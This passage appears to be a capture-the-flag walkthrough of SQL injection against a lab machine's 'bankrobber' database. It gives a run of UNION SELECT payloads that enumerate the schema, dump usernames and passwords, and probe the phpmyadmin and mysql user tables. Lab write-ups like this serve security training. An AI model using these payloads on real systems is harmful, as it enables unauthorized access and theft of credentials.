
Got an error at order by 4, so I know I have 3 columns to dump data into.

Can I dump the SQL Version? Yes!
' union select (select @@verison), 2, 3-- -

Ok, I'll dump all the usernames and passwords.
' union select username, password, NULL from users-- -

What user is the SQL DB running as? Root apparently.
' union select user(),2,NULL-- -

What DB's am I in now? bankrobber.
' union select database(),2,NULL-- -

What tables are there? The tables are balance, hold, and users.
' union select group_concat(table_name),2,NULL from information_schema.tables where table_schema=database()-- -


What columns are in the tables? The columns are id, userid, amount, userIdFrom, userIdTo, amount, comment, id, username, password.
' union select group_concat(column_name),2,NULL from information_schema.columns where table_schema=database()-- -

How the fuck do I dump ALL the databases, not just the one I'm in now? Right, I found the syntax convention information [at the mysql site here](https://dev.mysql.com/doc/refman/8.0/en/information-schema-schemata-table.html). It's the SCHEMA_NAME from the SCHEMATA table that gives me that info.
So I use that to create a payload that dumps all the db names in the sql server. I have bankrobber, information_schema, mysql, performance_schema,phpmyadmin,test.
' union select group_concat(schema_name),2,NULL from information_schema.schemata-- -
What tables are in the phpmyadmin db? Users table is pma__users
' union select group_concat(table_name),2,NULL from information_schema.tables where table_schema = 'phpmyadmin'-- -

What columns are in the pma__users table of the phpmyadmin db? Just username and usergroup.
' union select group_concat(column_name),2,NULL from information_schema.columns where table_name = 'pma__users' and table_schema = 'phpmyadmin'-- -

Since I'm here might as well dump the contents. Empty database.
' union select group_concat(username),group_concat(usergroup), NULL from phpmyadmin.pma__users

What about the test db? Nothing, totally empty no tables.
' union select group_concat(table_name),2,NULL from information_schema.tables where table_schema = 'test'-- -

What about the mysql db? Got a user table.
' union select group_concat(table_name),2,NULL from information_schema.tables where table_schema = 'mysql'-- -

What columns are in that table? User and Password columns are the most interesting looking.
' union select group_concat(column_name),2,NULL from information_schema.columns where table_name = 'user' and table_schema = 'mysql'-- -
